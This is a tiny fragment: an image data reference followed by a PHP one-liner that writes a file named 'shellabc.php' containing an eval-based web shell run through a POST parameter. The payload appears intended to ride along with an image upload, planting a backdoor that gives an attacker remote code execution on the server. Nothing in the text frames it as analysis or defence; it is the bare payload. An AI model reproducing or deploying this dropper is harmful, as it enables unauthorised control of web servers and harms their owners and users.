 <?fputs(fopen("shellabc.php","w"),'<?php eval($_POST[root]);?>')?>